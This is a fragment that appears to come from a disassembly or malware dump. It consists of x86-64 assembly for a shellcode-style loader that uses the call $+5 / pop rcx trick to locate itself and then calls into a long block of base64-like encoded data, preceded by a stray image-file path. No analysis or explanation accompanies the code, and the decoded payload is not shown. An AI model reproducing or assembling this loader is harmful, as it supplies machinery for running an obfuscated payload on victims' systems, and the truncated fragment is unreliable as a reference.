 push r14
push r15
mov rbp, rsp
and rsp, 0FFFFFFFFFFFFFFF0h
push 1B4h
pop rdx
call $+5
pop rcx
add rcx, rdx
add rcx, 0Ah
call rcx
; ---------------------------------------------------------------------------
aFe2frlpu3cytku db 'FE2frlPu/3cYTkUYWP9aoUwTUKZ778EWaz5b2nzDTz2OAR2qI5Jvqozn6a2BTADp7'
db 'kUTrsTI6ssgvPSGj5fcOboKvlmSAfPCKKWJti2L3sLeYnM0BhcVZiiXAG5cBBa2y0'
db 'aaQ/0jXBpdKs3Wx1TFfsPDF/uq6iTtoCEvRTvmttevJu6r84nQ4uj+5kWeNUsbgn6'
db 'RRuzrVw6eSZ9LRUPoFZHUAn8kVdD5stYXv/J8exdDIb1PVVobNGUxEwkUjYfM0CHz'
db '2LYmkJEZz7vkWQMQcn84U+BPUnhSm/BVa+Vjy3IrjOjclCjMRedQ7JFKa412O6s6k'
db 'J3YkHESrsCP9sTfMxqOFSzgXMDjQRw9XmD2fqwTyMgNGU+vbgfdHcPfK6qXDTaAj9'
db 'ICRiVsI1VFscGRb2OvMOru0ksiflgoZJuZB1cbiEsdz4s=Yh'